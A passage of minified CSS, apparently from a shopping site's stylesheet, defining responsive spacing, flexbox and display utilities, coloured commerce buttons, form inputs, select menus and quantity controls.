block-lg-margin-none{margin:0}.block-lg-margin-gutter{margin:30px}.block-lg-margin-small{margin:2.5em}.block-lg-margin-medium{margin:3.75em}.block-lg-margin-large{margin:7.5em}.banner-lg-margin-none,.banner-lg-margin-none-top,.block-lg-margin-none-top{margin-top:0}.banner-lg-margin-none,.banner-lg-margin-none-bottom,.block-lg-margin-none-bottom{margin-bottom:0}.block-lg-margin-none-left{margin-left:0}.block-lg-margin-none-right{margin-right:0}.banner-lg-margin-gutter,.banner-lg-margin-gutter-top,.block-lg-margin-gutter-top{margin-top:30px}.banner-lg-margin-gutter,.banner-lg-margin-gutter-bottom,.block-lg-margin-gutter-bottom{margin-bottom:30px}.block-lg-margin-gutter-left{margin-left:30px}.block-lg-margin-gutter-right{margin-right:30px}.banner-lg-margin-small,.banner-lg-margin-small-top,.block-lg-margin-small-top{margin-top:2.5em}.banner-lg-margin-small,.banner-lg-margin-small-bottom,.block-lg-margin-small-bottom{margin-bottom:2.5em}.block-lg-margin-small-left{margin-left:2.5em}.block-lg-margin-small-right{margin-right:2.5em}.banner-lg-margin-medium,.banner-lg-margin-medium-top,.block-lg-margin-medium-top{margin-top:3.75em}.banner-lg-margin-medium,.banner-lg-margin-medium-bottom,.block-lg-margin-medium-bottom{margin-bottom:3.75em}.block-lg-margin-medium-left{margin-left:3.75em}.block-lg-margin-medium-right{margin-right:3.75em}.banner-lg-margin,.banner-lg-margin-top,.block-lg-margin-top{margin-top:5em}.banner-lg-margin,.banner-lg-margin-bottom,.block-lg-margin-bottom{margin-bottom:5em}.block-lg-margin-left{margin-left:5em}.block-lg-margin-right{margin-right:5em}.banner-lg-margin-large,.banner-lg-margin-large-top,.block-lg-margin-large-top{margin-top:7.5em}.banner-lg-margin-large,.banner-lg-margin-large-bottom,.block-lg-margin-large-bottom{margin-bottom:7.5em}.block-lg-margin-large-left{margin-left:7.5em}.block-lg-margin-large-right{margin-right:7.5em}}@media (min-width:1415px){.block-xl{padding:5em}.block-xl-none{padding:0}.block-xl-gutter{padding:30px}.block-xl-small{padding:2.5em}.block-xl-medium{padding:3.75em}.block-xl-large{padding:7.5em}.banner-xl-none,.banner-xl-none-top,.block-xl-none-top{padding-top:0}.banner-xl-none,.banner-xl-none-bottom,.block-xl-none-bottom{padding-bottom:0}.block-xl-none-left{padding-left:0}.block-xl-none-right{padding-right:0}.banner-xl-gutter,.banner-xl-gutter-top,.block-xl-gutter-top{padding-top:30px}.banner-xl-gutter,.banner-xl-gutter-bottom,.block-xl-gutter-bottom{padding-bottom:30px}.block-xl-gutter-left{padding-left:30px}.block-xl-gutter-right{padding-right:30px}.banner-xl-small,.banner-xl-small-top,.block-xl-small-top{padding-top:2.5em}.banner-xl-small,.banner-xl-small-bottom,.block-xl-small-bottom{padding-bottom:2.5em}.block-xl-small-left{padding-left:2.5em}.block-xl-small-right{padding-right:2.5em}.banner-xl-medium,.banner-xl-medium-top,.block-xl-medium-top{padding-top:3.75em}.banner-xl-medium,.banner-xl-medium-bottom,.block-xl-medium-bottom{padding-bottom:3.75em}.block-xl-medium-left{padding-left:3.75em}.block-xl-medium-right{padding-right:3.75em}.banner-xl,.banner-xl-top,.block-xl-top{padding-top:5em}.banner-xl,.banner-xl-bottom,.block-xl-bottom{padding-bottom:5em}.block-xl-left{padding-left:5em}.block-xl-right{padding-right:5em}.banner-xl-large,.banner-xl-large-top,.block-xl-large-top{padding-top:7.5em}.banner-xl-large,.banner-xl-large-bottom,.block-xl-large-bottom{padding-bottom:7.5em}.block-xl-large-left{padding-left:7.5em}.block-xl-large-right{padding-right:7.5em}.block-xl-margin{margin:5em}.block-xl-margin-none{margin:0}.block-xl-margin-gutter{margin:30px}.block-xl-margin-small{margin:2.5em}.block-xl-margin-medium{margin:3.75em}.block-xl-margin-large{margin:7.5em}.banner-xl-margin-none,.banner-xl-margin-none-top,.block-xl-margin-none-top{margin-top:0}.banner-xl-margin-none,.banner-xl-margin-none-bottom,.block-xl-margin-none-bottom{margin-bottom:0}.block-xl-margin-none-left{margin-left:0}.block-xl-margin-none-right{margin-right:0}.banner-xl-margin-gutter,.banner-xl-margin-gutter-top,.block-xl-margin-gutter-top{margin-top:30px}.banner-xl-margin-gutter,.banner-xl-margin-gutter-bottom,.block-xl-margin-gutter-bottom{margin-bottom:30px}.block-xl-margin-gutter-left{margin-left:30px}.block-xl-margin-gutter-right{margin-right:30px}.banner-xl-margin-small,.banner-xl-margin-small-top,.block-xl-margin-small-top{margin-top:2.5em}.banner-xl-margin-small,.banner-xl-margin-small-bottom,.block-xl-margin-small-bottom{margin-bottom:2.5em}.block-xl-margin-small-left{margin-left:2.5em}.block-xl-margin-small-right{margin-right:2.5em}.banner-xl-margin-medium,.banner-xl-margin-medium-top,.block-xl-margin-medium-top{margin-top:3.75em}.banner-xl-margin-medium,.banner-xl-margin-medium-bottom,.block-xl-margin-medium-bottom{margin-bottom:3.75em}.block-xl-margin-medium-left{margin-left:3.75em}.block-xl-margin-medium-right{margin-right:3.75em}.banner-xl-margin,.banner-xl-margin-top,.block-xl-margin-top{margin-top:5em}.banner-xl-margin,.banner-xl-margin-bottom,.block-xl-margin-bottom{margin-bottom:5em}.block-xl-margin-left{margin-left:5em}.block-xl-margin-right{margin-right:5em}.banner-xl-margin-large,.banner-xl-margin-large-top,.block-xl-margin-large-top{margin-top:7.5em}.banner-xl-margin-large,.banner-xl-margin-large-bottom,.block-xl-margin-large-bottom{margin-bottom:7.5em}.block-xl-margin-large-left{margin-left:7.5em}.block-xl-margin-large-right{margin-right:7.5em}}.d-block{display:block!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-none{display:none!important}@media (min-width:568px){.d-xs-block{display:block!important}.d-xs-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xs-inline{display:inline!important}.d-xs-inline-block{display:inline-block!important}.d-xs-none{display:none!important}}@media (min-width:768px){.d-sm-block{display:block!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-none{display:none!important}}@media (min-width:992px){.d-md-block{display:block!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-none{display:none!important}}@media (min-width:1200px){.d-lg-block{display:block!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-none{display:none!important}}@media (min-width:1415px){.d-xl-block{display:block!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-none{display:none!important}}.flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.flex-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.fixed-width{max-width:65em}.fixed-width.centered{margin-left:auto;margin-right:auto;max-width:52em!important}.align-self-start{-ms-flex-item-align:start;align-self:flex-start}.align-self-center{-ms-flex-item-align:center;align-self:center}.align-self-end{-ms-flex-item-align:end;align-self:flex-end}.align-self-baseline{-ms-flex-item-align:baseline;align-self:baseline}.align-items-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.align-items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.align-items-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.align-items-baseline{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}@media (min-width:568px){.align-items-xs-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.align-items-xs-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.align-items-xs-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.align-items-xs-baseline{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}}@media (min-width:768px){.align-items-sm-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.align-items-sm-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.align-items-sm-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.align-items-sm-baseline{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}}@media (min-width:992px){.align-items-md-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.align-items-md-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.align-items-md-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.align-items-md-baseline{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}}@media (min-width:1200px){.align-items-lg-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.align-items-lg-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.align-items-lg-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.align-items-lg-baseline{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}}@media (min-width:1415px){.align-items-xl-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.align-items-xl-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.align-items-xl-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.align-items-xl-baseline{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}}.justify-content-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.justify-content-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.justify-content-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:568px){.justify-content-xs-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.justify-content-xs-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.justify-content-xs-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:768px){.justify-content-sm-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.justify-content-sm-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.justify-content-sm-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:992px){.justify-content-md-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.justify-content-md-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.justify-content-md-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:1200px){.justify-content-lg-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.justify-content-lg-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.justify-content-lg-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:1415px){.justify-content-xl-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.justify-content-xl-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.justify-content-xl-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.flex-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}@media (min-width:568px){.flex-xs-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-xs-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-xs-wrap-reverse{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}@media (min-width:768px){.flex-sm-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-sm-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}@media (min-width:992px){.flex-md-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-md-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}@media (min-width:1200px){.flex-lg-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-lg-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}@media (min-width:1415px){.flex-xl-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-xl-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}.flex-auto{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.mt-auto{margin-top:auto}.mt-0{margin-top:0}.mt-5{margin-top:4px;margin-top:.25rem}.mt-10{margin-top:8px;margin-top:.5rem}.mt-15{margin-top:12px;margin-top:.75rem}.mt-20{margin-top:16px;margin-top:1rem}.mt-25{margin-top:20px;margin-top:1.25rem}.mt-30{margin-top:24px;margin-top:1.5rem}.mt-35{margin-top:28px;margin-top:1.75rem}.mt-40{margin-top:32px;margin-top:2rem}.mt-45{margin-top:36px;margin-top:2.25rem}.mt-50{margin-top:40px;margin-top:2.5rem}.mb-auto{margin-bottom:auto}.mb-0{margin-bottom:0}.mb-5{margin-bottom:4px;margin-bottom:.25rem}.mb-10{margin-bottom:8px;margin-bottom:.5rem}.mb-15{margin-bottom:12px;margin-bottom:.75rem}.mb-20{margin-bottom:16px;margin-bottom:1rem}.mb-25{margin-bottom:20px;margin-bottom:1.25rem}.mb-30{margin-bottom:24px;margin-bottom:1.5rem}.mb-35{margin-bottom:28px;margin-bottom:1.75rem}.mb-40{margin-bottom:32px;margin-bottom:2rem}.mb-45{margin-bottom:36px;margin-bottom:2.25rem}.mb-50{margin-bottom:40px;margin-bottom:2.5rem}.ml-auto{margin-left:auto}.mr-auto{margin-right:auto}.columns-1 li,.columns-2 li,.columns-3 li,.columns-4 li,.columns-5 li,.no-break{-webkit-column-break-inside:avoid;break-inside:avoid}@media (min-width:568px){.columns-xs-1 li,.columns-xs-2 li,.columns-xs-3 li,.columns-xs-4 li,.columns-xs-5 li,.no-break-xs{-webkit-column-break-inside:avoid;break-inside:avoid}}@media (min-width:768px){.columns-sm-1 li,.columns-sm-2 li,.columns-sm-3 li,.columns-sm-4 li,.columns-sm-5 li,.no-break-sm{-webkit-column-break-inside:avoid;break-inside:avoid}}@media (min-width:992px){.columns-md-1 li,.columns-md-2 li,.columns-md-3 li,.columns-md-4 li,.columns-md-5 li,.no-break-md{-webkit-column-break-inside:avoid;break-inside:avoid}}@media (min-width:1200px){.columns-lg-1 li,.columns-lg-2 li,.columns-lg-3 li,.columns-lg-4 li,.columns-lg-5 li,.no-break-lg{-webkit-column-break-inside:avoid;break-inside:avoid}}@media (min-width:1415px){.columns-xl-1 li,.columns-xl-2 li,.columns-xl-3 li,.columns-xl-4 li,.columns-xl-5 li,.no-break-xl{-webkit-column-break-inside:avoid;break-inside:avoid}}.columns-1{-webkit-column-count:1;column-count:1;-webkit-column-gap:30px;column-gap:30px}.columns-2{-webkit-column-count:2;column-count:2;-webkit-column-gap:30px;column-gap:30px}.columns-3{-webkit-column-count:3;column-count:3;-webkit-column-gap:30px;column-gap:30px}.columns-4,.columns-5{-webkit-column-count:4;column-count:4;-webkit-column-gap:30px;column-gap:30px}@media (min-width:568px){.columns-xs-1{-webkit-column-count:1;column-count:1;-webkit-column-gap:30px;column-gap:30px}.columns-xs-2{-webkit-column-count:2;column-count:2;-webkit-column-gap:30px;column-gap:30px}.columns-xs-3{-webkit-column-count:3;column-count:3;-webkit-column-gap:30px;column-gap:30px}.columns-xs-4,.columns-xs-5{-webkit-column-count:4;column-count:4;-webkit-column-gap:30px;column-gap:30px}}@media (min-width:768px){.columns-sm-1{-webkit-column-count:1;column-count:1;-webkit-column-gap:30px;column-gap:30px}.columns-sm-2{-webkit-column-count:2;column-count:2;-webkit-column-gap:30px;column-gap:30px}.columns-sm-3{-webkit-column-count:3;column-count:3;-webkit-column-gap:30px;column-gap:30px}.columns-sm-4,.columns-sm-5{-webkit-column-count:4;column-count:4;-webkit-column-gap:30px;column-gap:30px}}@media (min-width:992px){.columns-md-1{-webkit-column-count:1;column-count:1;-webkit-column-gap:30px;column-gap:30px}.columns-md-2{-webkit-column-count:2;column-count:2;-webkit-column-gap:30px;column-gap:30px}.columns-md-3{-webkit-column-count:3;column-count:3;-webkit-column-gap:30px;column-gap:30px}.columns-md-4,.columns-md-5{-webkit-column-count:4;column-count:4;-webkit-column-gap:30px;column-gap:30px}}@media (min-width:1200px){.columns-lg-1{-webkit-column-count:1;column-count:1;-webkit-column-gap:30px;column-gap:30px}.columns-lg-2{-webkit-column-count:2;column-count:2;-webkit-column-gap:30px;column-gap:30px}.columns-lg-3{-webkit-column-count:3;column-count:3;-webkit-column-gap:30px;column-gap:30px}.columns-lg-4,.columns-lg-5{-webkit-column-count:4;column-count:4;-webkit-column-gap:30px;column-gap:30px}}@media (min-width:1415px){.columns-xl-1{-webkit-column-count:1;column-count:1;-webkit-column-gap:30px;column-gap:30px}.columns-xl-2{-webkit-column-count:2;column-count:2;-webkit-column-gap:30px;column-gap:30px}.columns-xl-3{-webkit-column-count:3;column-count:3;-webkit-column-gap:30px;column-gap:30px}.columns-xl-4,.columns-xl-5{-webkit-column-count:4;column-count:4;-webkit-column-gap:30px;column-gap:30px}}.fixed-top{right:unset;width:100%}.clearfix:after,.clearfix:before{content:"";clear:both;display:table}.absolute-center{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.margin-center{margin-left:auto;margin-right:auto}.overflow-hidden{overflow:hidden}.relative{position:relative}.pipe{outline:1px solid;-webkit-box-sizing:content-box;box-sizing:content-box}.background-cover{background-size:cover;background-repeat:no-repeat;background-position:50%}.h-100{height:100%}@media (min-width:568px){.h-xs-100{height:100%}}@media (min-width:768px){.h-sm-100{height:100%}}@media (min-width:992px){.h-md-100{height:100%}}@media (min-width:1200px){.h-lg-100{height:100%}}@media (min-width:1415px){.h-xl-100{height:100%}}.w-100{width:100%}.z-higher{position:relative;z-index:50}.float-right{float:right}.float-left{float:left}.hidden{visibility:hidden}.square{padding-bottom:100%;position:relative;width:100%}.caret{content:"";display:block;width:3.35em;height:4.2em;border:1.675em solid transparent;border-top:2.1em solid;border-bottom:none;position:absolute;left:50%;top:0;-webkit-transform:translate(-50%);transform:translate(-50%);z-index:50}@media (max-width:767px){.caret{font-size:.75em}}.img-responsive{display:block;max-width:100%}.nowrap{white-space:nowrap}.content-centered{max-width:48em;margin:0 auto}.content-centered p{max-width:45em;margin:0 auto}.bread,.list-inline{padding-left:0;margin-left:-.25em;margin-right:-.25em;list-style:none}.bread>li,.list-inline>li{display:inline-block;padding-right:.25em;padding-left:.25em;margin-top:0;margin-bottom:0}.bread{font-weight:400;font-size:14px;margin-left:-.15em;margin-right:-.15em;margin-bottom:0;padding-top:2.5em;padding-bottom:0}.bread>li{padding-right:.15em;padding-left:.15em}.bread>li:after{content:" // ";display:inline-block;margin-left:.3em}.bread>li:last-child:after{content:normal}.bread a{color:inherit}.bread a.hover,.bread a:active,.bread a:focus,.bread a:hover{color:#d22030;text-decoration:none}.styled-tabs button,.underline{position:relative;padding-bottom:.25em}.styled-tabs button:after,.underline:after{content:"";display:block;position:absolute;top:100%;left:0;width:1.5em;border-bottom:.1em solid #d22030}.commerce-btn{display:inline-block;padding:.4em .75em;margin-bottom:0;font-weight:600;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;background:transparent;-webkit-transition:all .15s;transition:all .15s;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:0}.commerce-btn,.commerce-btn.hover,.commerce-btn:active,.commerce-btn:focus,.commerce-btn:hover{text-decoration:none}.commerce-btn.bg-black{color:#fff;background:#000;border-color:#000}.commerce-btn.bg-black.hover,.commerce-btn.bg-black:active,.commerce-btn.bg-black:focus,.commerce-btn.bg-black:hover{background-color:#000!important;border-color:#000!important;color:#fff!important}.commerce-btn.bg-dark-gray{color:#fff;background:#212121;border-color:#212121}.commerce-btn.bg-dark-gray.hover,.commerce-btn.bg-dark-gray:active,.commerce-btn.bg-dark-gray:focus,.commerce-btn.bg-dark-gray:hover{background-color:#141414!important;border-color:#141414!important;color:#fff!important}.commerce-btn.bg-gray{color:#fff;background:#2e2e2e;border-color:#2e2e2e}.commerce-btn.bg-gray.hover,.commerce-btn.bg-gray:active,.commerce-btn.bg-gray:focus,.commerce-btn.bg-gray:hover{background-color:#212121!important;border-color:#212121!important;color:#fff!important}.commerce-btn.bg-medium-gray{color:#fff;background:#676767;border-color:#676767}.commerce-btn.bg-medium-gray.hover,.commerce-btn.bg-medium-gray:active,.commerce-btn.bg-medium-gray:focus,.commerce-btn.bg-medium-gray:hover{background-color:#5a5a5a!important;border-color:#5a5a5a!important;color:#fff!important}.commerce-btn.bg-light-gray{color:#000;background:#8b8c91;border-color:#8b8c91}.commerce-btn.bg-light-gray.hover,.commerce-btn.bg-light-gray:active,.commerce-btn.bg-light-gray:focus,.commerce-btn.bg-light-gray:hover{background-color:#7e7f85!important;border-color:#7e7f85!important;color:#fff!important}.commerce-btn.bg-off-white{color:#000;background:#e2e8ef;border-color:#e2e8ef}.commerce-btn.bg-off-white.hover,.commerce-btn.bg-off-white:active,.commerce-btn.bg-off-white:focus,.commerce-btn.bg-off-white:hover{background-color:#d2dbe6!important;border-color:#d2dbe6!important;color:#000!important}.commerce-btn.bg-white{color:#000;background:#fff;border-color:#fff}.commerce-btn.bg-white.hover,.commerce-btn.bg-white:active,.commerce-btn.bg-white:focus,.commerce-btn.bg-white:hover{background-color:#f2f2f2!important;border-color:#f2f2f2!important;color:#000!important}.commerce-btn.bg-red{color:#fff;background:#d22030;border-color:#d22030}.commerce-btn.bg-red.hover,.commerce-btn.bg-red:active,.commerce-btn.bg-red:focus,.commerce-btn.bg-red:hover{background-color:#bc1d2b!important;border-color:#bc1d2b!important;color:#fff!important}.commerce-btn.text-black{-webkit-transition:all .25s;transition:all .25s;color:#000}.commerce-btn.text-black.hover,.commerce-btn.text-black:active,.commerce-btn.text-black:focus,.commerce-btn.text-black:hover{background-color:#000;border-color:#000;color:#fff!important}.commerce-btn.text-dark-gray{-webkit-transition:all .25s;transition:all .25s;color:#212121}.commerce-btn.text-dark-gray.hover,.commerce-btn.text-dark-gray:active,.commerce-btn.text-dark-gray:focus,.commerce-btn.text-dark-gray:hover{background-color:#212121;border-color:#212121;color:#fff!important}.commerce-btn.text-gray{-webkit-transition:all .25s;transition:all .25s;color:#2e2e2e}.commerce-btn.text-gray.hover,.commerce-btn.text-gray:active,.commerce-btn.text-gray:focus,.commerce-btn.text-gray:hover{background-color:#2e2e2e;border-color:#2e2e2e;color:#fff!important}.commerce-btn.text-medium-gray{-webkit-transition:all .25s;transition:all .25s;color:#676767}.commerce-btn.text-medium-gray.hover,.commerce-btn.text-medium-gray:active,.commerce-btn.text-medium-gray:focus,.commerce-btn.text-medium-gray:hover{background-color:#676767;border-color:#676767;color:#fff!important}.commerce-btn.text-light-gray{-webkit-transition:all .25s;transition:all .25s;color:#8b8c91}.commerce-btn.text-light-gray.hover,.commerce-btn.text-light-gray:active,.commerce-btn.text-light-gray:focus,.commerce-btn.text-light-gray:hover{background-color:#8b8c91;border-color:#8b8c91;color:#000!important}.commerce-btn.text-off-white{-webkit-transition:all .25s;transition:all .25s;color:#e2e8ef}.commerce-btn.text-off-white.hover,.commerce-btn.text-off-white:active,.commerce-btn.text-off-white:focus,.commerce-btn.text-off-white:hover{background-color:#e2e8ef;border-color:#e2e8ef;color:#000!important}.commerce-btn.text-white{-webkit-transition:all .25s;transition:all .25s;color:#fff}.commerce-btn.text-white.hover,.commerce-btn.text-white:active,.commerce-btn.text-white:focus,.commerce-btn.text-white:hover{background-color:#fff;border-color:#fff;color:#000!important}.commerce-btn.text-red{-webkit-transition:all .25s;transition:all .25s;color:#d22030}.commerce-btn.text-red.hover,.commerce-btn.text-red:active,.commerce-btn.text-red:focus,.commerce-btn.text-red:hover{background-color:#d22030;border-color:#d22030;color:#fff!important}.commerce-btn i{margin-right:.4em}.input-group{position:relative;margin-bottom:1em}.input-group,.input-group.file-input,.input-group input,.input-group select,.input-group textarea{width:100%;display:block}.input-group.file-input[type=date]:focus~.far,.input-group.file-input[type=date]:hover~.far,.input-group input[type=date]:focus~.far,.input-group input[type=date]:hover~.far,.input-group select[type=date]:focus~.far,.input-group select[type=date]:hover~.far,.input-group textarea[type=date]:focus~.far,.input-group textarea[type=date]:hover~.far{opacity:0}.input-group .far{float:right;line-height:1.2;opacity:.8;position:absolute;font-size:1.2em;top:50%;right:1em;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .15s;transition:all .15s;pointer-events:none}.label-group{width:100%;position:relative;margin-bottom:0;border-radius:.2rem}.label-group .label{position:absolute;left:.4em;top:1.5em;-webkit-transform:translateY(-95%) scale(.9);transform:translateY(-95%) scale(.9);font-weight:700;-webkit-transform-origin:left center;transform-origin:left center;-webkit-transition:all .15s;transition:all .15s;cursor:text;opacity:.85;color:inherit;font-size:inherit;display:block;padding:0;pointer-events:none}.label-group .label small{font-style:italic;opacity:.75}.label-group input,.label-group select,.label-group textarea{background:transparent;color:inherit;line-height:1.6;border:1px solid #8b8c91;width:100%}.label-group.file-input,.label-group .select select,.label-group input,.label-group textarea{padding:1.15em .4em .15em}.label-group input[type=email]::-webkit-input-placeholder,.label-group input[type=file]::-webkit-input-placeholder,.label-group input[type=password]::-webkit-input-placeholder,.label-group input[type=tel]::-webkit-input-placeholder,.label-group input[type=text]::-webkit-input-placeholder,.label-group textarea::-webkit-input-placeholder{color:transparent}.label-group input[type=email]:-moz-placeholder,.label-group input[type=email]::-moz-placeholder,.label-group input[type=file]:-moz-placeholder,.label-group input[type=file]::-moz-placeholder,.label-group input[type=password]:-moz-placeholder,.label-group input[type=password]::-moz-placeholder,.label-group input[type=tel]:-moz-placeholder,.label-group input[type=tel]::-moz-placeholder,.label-group input[type=text]:-moz-placeholder,.label-group input[type=text]::-moz-placeholder,.label-group textarea:-moz-placeholder,.label-group textarea::-moz-placeholder{color:transparent}.label-group input[type=email]:-ms-input-placeholder,.label-group input[type=file]:-ms-input-placeholder,.label-group input[type=password]:-ms-input-placeholder,.label-group input[type=tel]:-ms-input-placeholder,.label-group input[type=text]:-ms-input-placeholder,.label-group textarea:-ms-input-placeholder{color:transparent}.label-group input[type=email].placeholder-shown+.label,.label-group input[type=email]:placeholder-shown+.label,.label-group input[type=file].placeholder-shown+.label,.label-group input[type=file]:placeholder-shown+.label,.label-group input[type=password].placeholder-shown+.label,.label-group input[type=password]:placeholder-shown+.label,.label-group input[type=tel].placeholder-shown+.label,.label-group input[type=tel]:placeholder-shown+.label,.label-group input[type=text].placeholder-shown+.label,.label-group input[type=text]:placeholder-shown+.label,.label-group textarea.placeholder-shown+.label,.label-group textarea:placeholder-shown+.label{top:1.5em;-webkit-transform:translate(.4em,-50%) scale(1);transform:translate(.4em,-50%) scale(1);font-weight:400}.label-group input[type=email]:focus+.label,.label-group input[type=password]:focus+.label,.label-group input[type=tel]:focus+.label,.label-group input[type=text]:focus+.label,.label-group textarea:focus+.label{top:1.5em;-webkit-transform:translateY(-95%) scale(.9);transform:translateY(-95%) scale(.9);font-weight:700}.label-group .select.default-selected+.label{top:1.5em;-webkit-transform:translate(.4em,-50%) scale(1);transform:translate(.4em,-50%) scale(1);font-weight:400}.label-group .select.default-selected select{color:transparent}.label-group .select.default-selected option{color:#000}.label-group.file-input strong{position:absolute;display:block;-webkit-transition:all .15s;transition:all .15s;-webkit-transform:translateY(-50%) scale(.75);transform:translateY(-50%) scale(.75);top:calc(50% - 14px);left:10px}.file-input{cursor:pointer;position:relative;background:#fff;padding-right:3em}.file-input>input[type=file]{display:block;z-index:-1;position:absolute;top:-1px;left:-1px;margin:0;height:calc(100% + 2px);width:calc(100% + 2px)}.file-input>input[type=file].placeholder-shown~.file-name{opacity:0}.file-input .file-name{max-width:100%;display:block;overflow:hidden;min-height:1em;white-space:nowrap;opacity:1;-webkit-transition:opacity .15s;transition:opacity .15s}.button-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.button-group .form-group{margin-right:.4em}.button-group button{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;border:0;background:transparent}.select{display:block;position:relative}.select select{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding-right:2em;width:100%}.select select.hover,.select select:active,.select select:focus,.select select:hover{outline:0}.select select option{font-size:1em}.select select::-ms-expand{display:none}.select:after{content:"";display:inline-block;width:.5em;height:.5em;border-right:2px solid;border-bottom:2px solid;-webkit-transform:rotate(45deg);transform:rotate(45deg);position:absolute;right:1em;top:50%;-webkit-transform:translate(50%,-50%) rotate(45deg);transform:translate(50%,-50%) rotate(45deg);pointer-events:none}.select--alt select{padding:0 0 0 1em}.qty-input{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-right:.15em}.qty-input__add{display:inline-block;position:relative;width:.6em;height:.6em}.qty-input__add:after,.qty-input__add:before{content:"";display:block;height:.6em;border-left:1px 